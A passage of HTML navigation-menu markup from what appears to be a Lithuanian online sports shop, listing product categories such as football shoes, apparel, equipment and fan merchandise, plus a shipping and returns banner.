                            <div class="col-md-6">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-running-womens"><b>Womens</b></a></li>
                                    <li><a href="other-sports-running-womens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-womens-training-tops">Training
                                            Tops</a></li>
                                    <li><a href="other-sports-running-womens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">Shorts</a></li>
                                    <li><a href="other-sports-running-womens-socks">Socks</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-training" class="">Training</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <div class="row">
                                <div class="col-md-6">
                                    <ol class="list-unstyled last-col">
                                        <li><a href="other-sports-training-mens"><b>Mens</b></a></li>
                                        <li><a href="other-sports-training-mens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-mens-jackets">Jackets</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-mens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-mens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-shorts">Shorts</a></li>
                                        <li><a href="other-sports-training-mens-socks">Socks</a></li>
                                    </ol>
                                </div>
                                <div class="col-md-6">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="other-sports-training-womens"><b>Womens</b></a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-womens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-womens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-womens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shorts">Shorts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-socks">Socks</a></li>
                                    </ul>
                                </div>
                            </div>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-2">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-basketball" class="">Basketball</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-basketball-shoes">Shoes</a></li>
                                    <li><a href="other-sports-basketball-clothes">Clothes</a></li>
                                    <li><a href="other-sports-basketball-balls">Balls</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-indoor" class="">Indoor</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-indoor-shoes">Shoes</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-trekking" class="">Trekking</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-trekking-shoes">Shoes</a></li>
                                    <li><a href="other-sports-trekking-clotches">Clothes</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-accessories" class="">Accessories</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-accessories-belt-pocket">Belt/Pocket</a>
                                    </li>
                                    <li><a href="other-sports-accessories-watter-bottle">Watter
                                            bottle</a></li>
                                    <li><a href="other-sports-accessories-bands">Bands</a></li>
                                    <li><a href="other-sports-accessories-cap-beanie-warm-neck">Cap/Beanie/Warm
                                            neck</a></li>
                                    <li><a href="other-sports-accessories-gloves">Gloves</a></li>
                                    <li><a href="other-sports-accessories-other">Other</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Base layer</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="base-layer-mens-t-shirts-long-sleeve">T-shirts long
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-t-shirts-short-sleeve">T-shirts short
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-tank">Tank</a></li>
                                <li><a href="base-layer-mens-tights">Tights</a></li>
                                <li><a href="base-layer-mens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-womens-sports-bra">Bra</a></li>
                            <li><a href="base-layer-womens-t-shirts">T-shirts</a></li>
                            <li><a href="base-layer-womens-leggings">Tights</a></li>
                            <li><a href="base-layer-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-kids-t-shirts-long-sleeve">T-shirts long sleeve</a>
                            </li>
                            <li><a href="base-layer-kids-t-shirts-short-sleeve">T-shirts short
                                    sleeve</a></li>
                            <li><a href="base-layer-kids-tights">Tights</a></li>
                            <li><a href="base-layer-kids-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Equipment</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="trainings-equipment" class="">Trainings equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="trainings-equipment-markers-and-cones">Markers and cones</a>
                            </li>
                            <li><a href="trainings-equipment-hurdle">Hurdle</a></li>
                            <li><a href="trainings-equipment-coordination-ladder">Coordination
                                    ladder</a></li>
                            <li><a href="trainings-equipment-coordination-rings-and-accessories">Coordination
                                    rings and accessories</a></li>
                            <li><a href="trainings-equipment-poles-and-accessories">Poles and
                                    accessories</a></li>
                            <li><a href="trainings-equipment-power-bungee-and-belts">Power bungee and
                                    belts</a></li>
                            <li><a href="trainings-equipment-training-dummies">Training dummies</a></li>
                            <li><a href="trainings-equipment-rebounder">Rebounder</a></li>
                            <li><a href="trainings-equipment-football-tennis-equipment">Football tennis
                                    equipment</a></li>
                            <li><a href="trainings-equipment-medical-balls-and-other-weights">Medical
                                    balls and other weights</a></li>
                            <li><a href="trainings-equipment-ropes">Ropes</a></li>
                            <li><a href="trainings-equipment-goalkeeper-training">Goalkeeper
                                    training</a></li>
                            <li><a href="trainings-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="fitness-aerobics-yoga" class="">Fitness / Aerobics / Yoga</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="fitness-aerobics-yoga-balancing-platforms">Balancing
                                    platforms</a></li>
                            <li><a href="fitness-aerobics-yoga-roller-and-massage-ball">Roller and
                                    massage ball</a></li>
                            <li><a href="fitness-aerobics-yoga-balls-and-accessories">Balls and
                                    accessories</a></li>
                            <li><a href="fitness-aerobics-yoga-mats">Mats</a></li>
                            <li><a href="fitness-aerobics-yoga-bands-and-belts">Bands and belts</a></li>
                            <li><a href="fitness-aerobics-yoga-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="referee-equipment ">Referee equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="referee-equipment-clothes">Clothes</a></li>
                            <li><a href="referee-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading" style="margin-top: 16px;">
                        <a href="coach-equipment">Coach equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                            <li><a href="coach-equipment-tactical-boards-and-accessories">Tactical
                                    boards and accessories</a></li>
                            <li><a href="coach-equipment-notepads">Notepads</a></li>
                            <li><a href="coach-equipment-stopwatches-and-whistles">Stopwatches and
                                    whistles</a></li>
                            <li><a href="coach-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goal-and-accessories">Goal and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goal-and-accessories-mini-goal">Mini-goal</a></li>
                            <li><a href="goal-and-accessories-goal-nets">Goal-nets</a></li>
                            <li><a href="goal-and-accessories-training-wall">Training-wall</a></li>
                            <li><a href="goal-and-accessories-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading last-col" style="margin-top: 16px;">
                        <a href="balls-and-accessories">Balls and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single header-categories__single--sale"
       data-toggle="dropdown">Sale</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row last-col">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-shoes">Shoes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-clothes">Clothes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-other">Other</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>                </ul>
            </div>
        </div>
        <!--<div id="--><!--" class="html-block">-->
<!--  --><!--    <h2>-->
<!--      --><!--        <a href="--><!--">--><!--</a>-->
<!--      --><!--        --><!--      --><!--    </h2>-->
<!--  --><!--  <div class="html-block-content">-->
    <div class="blue-container header-info text-center hidden-xs hidden-sm">        <div class="container">            <div class="row">                <div class="col-xs-12 col-md-4 header-info__single">                    <a href="/delivery">                        <img src="/image/icons/icon-delivery.svg" alt="Nemokamas pristatymas nuo 50€" style="width: 26px;height: 16px;">Free shipping in Lithuania from 60€</a>                </div>                <div class="col-xs-12 col-md-4 header-info__single">                    <a href="/returns">                        <img src="/image/icons/icon-refresh.svg" alt="Prekės grąžinimo garantija" style="width: 22px;height: 18px;">Return guarantee</a>                </div>                <div class="col-xs-12 col-md-4 header-info__single">                    <a href="/index.php?route=information/contact">                        <img src="/image/icons/icon-location.svg" alt="Shop Spaudos str. 9, Vilnius" style="width: 11px;height: 18px;">Shop Spaudos str. 9, Vilnius</a>                </div>            </div>        </div>    </div><!--  </div>-->
<!--</div>-->

  
    <div class="mobile-menu__overlay" style="display: none;"></div>
    <div class="mobile-menu">
        <a href="https://sportnetas.com/index.php?route=common/home" class="header-categories__single">Home</a>
        <ul class="nav navbar-nav">
            <li class="dropdown"><a href="/" class="dropdown-toggle header-categories__single"
                        data-toggle="dropdown">Football shoes</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-lg-8">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-adults">Adults</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-adidas"><b>Adidas</b></a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-x-ghosted">X
                                                Ghosted</a></li>
                                        <li><a href="football-shoes-adults-adidas-predator">PREDATOR</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-nemeziz">NEMEZIZ</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-copa">COPA</a></li>
                                        <li><a href="football-shoes-adults-adidas-classic">CLASSIC</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-nike"><b>Nike</b></a></li>
                                        <li><a href="football-shoes-adults-nike-mercurial">MERCURIAL</a>
                                        </li>
                                        <li><a href="football-shoes-adults-nike-phantom-gt">PHANTOM
                                                GT</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vnm">PHANTOM
                                                VNM</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vsn">PHANTOM
                                                VSN</a></li>
                                        <li><a href="football-shoes-adults-nike-tiempo">TIEMPO</a></li>
                                        <li><a href="football-shoes-adults-nike-futsal-street">FUTSAL/STREET</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-mizuno"><b>Mizuno</b></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-shoes-kids-nike">Nike</a></li>
                            <li><a href="football-shoes-kids-adidas">Adidas</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Football apparel</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-mens-jackets">Jackets</a></li>
                                <li><a href="football-apparel-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-mens-training-tops">Training Tops</a></li>
                                <li><a href="football-apparel-mens-pants">Pants</a></li>
                                <li><a href="football-apparel-mens-polo">Polo</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-mens-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-mens-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-mens-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-mens-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-mens-shorts-match">Match</a></li>
                                <li><a href="football-apparel-mens-shorts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-womens-jackets">Jackets</a></li>
                            <li><a href="football-apparel-womens-tracksuits">Tracksuits</a></li>
                            <li><a href="football-apparel-womens-training-sweatshirt">Training Tops</a>
                            </li>
                            <li><a href="football-apparel-womens-pants">Pants</a></li>
                            <li><a href="football-apparel-womens-t-shirts">T-Shirts</a></li>
                            <li><a href="football-apparel-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-kids-jackets">Jackets</a></li>
                                <li><a href="football-apparel-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-kids-training-sweatshirt">Training
                                        Tops</a></li>
                                <li><a href="football-apparel-kids-pants">Pants</a></li>
                                <li><a href="football-apparel-kids-polo">Polo</a></li>
                                <li><a href="football-apparel-kids-football-kits">Football kits</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-kids-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-kids-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-kids-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-t-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-kids-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-kids-shorts-match">Match</a></li>
                                <li><a href="football-apparel-kids-shorts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-unisex-football-socks">Football socks</a></li>
                            <li><a href="football-apparel-unisex-training-socks">Training socks</a></li>
                            <li><a href="football-apparel-unisex-cap-beanie-warm-neck">Cap/Beanie/Warm
                                    neck</a></li>
                            <li><a href="football-apparel-unisex-gloves">Gloves</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Goalkeepers</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-gloves" class="">Gloves</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-mens" class="">Mens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-mens-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-mens-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-kids-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-kids-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goalkeepers-accessories" class="">Accessories</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Accessories</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row header-categories__single-children last-col">
                <div class="col-md-3 col-lg-2"><a href="accessories-football-balls">Football balls</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-shin-guards">Shin guards</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-watter-bottle">Watter bottle</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-stay-bands">Stay/Bands</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-training-bibs">Training
                        bibs</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-team-bags">Team bags</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-backbags-sacks">Football
                        backbags/Sacks</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-sports-medical-products">Medical
                        products</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-other-equipment">Other equipment</a>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Fan shop</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-clubs-attributes" class="">Fan club</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="fan-shop-football-fan-clubs-attributes-arsenal">Arsenal</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-barcelona">FC
                                        Barcelona</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-chelsea">Chelsea</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-juventus">Juventus</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-liverpool">Liverpool</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-madrid-real">Madrid
                                        Real</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-manchester-united">Manchester
                                        United</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-munchen-bayern">Munchen
                                        Bayern</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-psg">PSG</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">

                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-international-attributes" class="">International
                            attributes</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-england">England</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-brazil">Brazil</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-croatia">Croatia</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-netherlands">Netherlands</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-portugal">Portugal</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-france">France</a>
                            </li
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-germany">Germany</a>
                            </li>
                        </ul>
                    </div>
                </div>

                            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Lifestyle</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-mens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-mens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-mens-jackets">Jackets</a></li>
                                <li><a href="lifestyle-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-mens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-mens-pants">Pants</a></li>
                                <li><a href="lifestyle-mens-polo">Polo</a></li>
                                <li><a href="lifestyle-mens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-mens-shorts">Shorts</a></li>
                                <li><a href="lifestyle-mens-underwear">Underwear</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-womens" class="">Womens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-womens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-womens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-womens-jacket">Jackets</a></li>
                                <li><a href="lifestyle-womens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-womens-pants">Pants</a></li>
                                <li><a href="lifestyle-womens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-womens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-kids-shoes">Shoes</a></li>
                                <li><a href="lifestyle-kids-slippers">Slippers</a></li>
                                <li><a href="lifestyle-kids-jackets">Jackets</a></li>
                                <li><a href="lifestyle-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-kids-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-kids-pants">Pants</a></li>
                                <li><a href="lifestyle-kids-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-kids-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="lifestyle-unisex-backpack-handpack">Backpack/Handpack</a></li>
                            <li><a href="lifestyle-unisex-cap-beanie-warm-neck-gloves">Cap/Beanie/Warm
                                    neck/Gloves</a></li>
                            <li><a href="lifestyle-unisex-socks">Socks</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Other
        sports</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-running" class="">Running</a>
                    </div>
                    <div class="header-categories__single-children">
                        <div class="row">
                            <div class="col-md-6">
                                <ol class="list-unstyled last-col">
                                    <li><a href="other-sports-running-mens"><b>Mens</b></a></li>
                                    <li><a href="other-sports-running-mens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-mens-jackets">Jackets</a></li>
                                    <li><a href="other-sports-running-mens-training-tops">Training
                                            Tops</a></li>
                                    <li><a href="other-sports-running-mens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-mens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-mens-shorts">Shorts</a></li>
                                    <li><a href="other-sports-running-mens-socks">Socks</a></li>
                                    <li><a href="other-sports-running-mens-cap-beanie-warm-neck-gloves">Beanie/Warm
                                            Neck/Gloves</a></li>
                                </ol>
                            </div>
                            <div class="col-md-6">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-running-womens"><b>Womens</b></a></li>
                                    <li><a href="other-sports-running-womens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-womens-training-tops">Training
                                            Tops</a></li>
                                    <li><a href="other-sports-running-womens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">Shorts</a></li>
                                    <li><a href="other-sports-running-womens-socks">Socks</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-training" class="">Training</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <div class="row">
                                <div class="col-md-6">
                                    <ol class="list-unstyled last-col">
                                        <li><a href="other-sports-training-mens"><b>Mens</b></a></li>
                                        <li><a href="other-sports-training-mens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-mens-jackets">Jackets</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-mens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-mens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-shorts">Shorts</a></li>
                                        <li><a href="other-sports-training-mens-socks">Socks</a></li>
                                    </ol>
                                </div>
                                <div class="col-md-6">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="other-sports-training-womens"><b>Womens</b></a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-womens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-womens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-womens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shorts">Shorts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-socks">Socks</a></li>
                                    </ul>
                                </div>
                            </div>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-2">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-basketball" class="">Basketball</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-basketball-shoes">Shoes</a></li>
                                    <li><a href="other-sports-basketball-clothes">Clothes</a></li>
                                    <li><a href="other-sports-basketball-balls">Balls</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-indoor" class="">Indoor</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-indoor-shoes">Shoes</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-trekking" class="">Trekking</a>
                            </div>
